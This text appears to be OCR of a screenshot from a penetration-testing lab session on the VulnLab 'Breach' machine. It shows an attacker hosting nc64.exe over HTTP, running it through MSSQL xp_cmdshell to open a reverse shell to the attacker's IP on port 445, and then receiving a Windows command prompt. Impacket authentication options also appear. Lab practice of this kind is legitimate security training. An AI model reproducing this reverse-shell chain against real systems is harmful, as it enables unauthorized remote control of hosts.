 File Machine View Input Devices Help
Applications Places Terminator May 6 08:09
kali@kali: ~/Desktop/VulnLab/Breach
kali@kali: ~/Desktop/VulnLab/Breach 173x18
NULL
05/06/2023 12:08 PM <DIR> .
05/06/2023 12:08 PM 45,272 nc64.exe
1 File(s) 45,272 bytes
1 Dir(s) 10,608,766,976 bytes free
NULL
SQL (BREACH\Administrator dbo@master)> "
[-] ERROR(BREACHDC\SQLEXPRESS): Line 1: Unclosed quotation mark after the character string '
'.
SQL (BREACH\Administrator dbo@master)> xp_cmdshell powershell -c "C:\Temp\nc64.exe -e cmd 10.8.0.91 445"
kali@kali: ~/Tools 85x20
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache fi
le (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it
will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use the do
main part (FQDN) specified in the target parameter
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ cd ~/Tools
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.109.110 - - [06/May/2023 08:08:44] "GET /nc64.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/VulnLab/Breach 85x20
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ nc -lvnp 445
listening on [any] 445 ...
connect to [10.8.0.91] from (UNKNOWN) [10.10.109.110] 50442
E�SMBrS�����"NT LM 0.12SMB 2.002SMB 2.???^C
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$
┌──(kali㉿kali)-[~/Desktop/VulnLab/Breach]
└─$ nc -lvnp 445
listening on [any] 445 ...
connect to [10.8.0.91] from (UNKNOWN) [10.10.109.110] 50444
Microsoft Windows [Version 10.0.20348.558]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Right Ctrl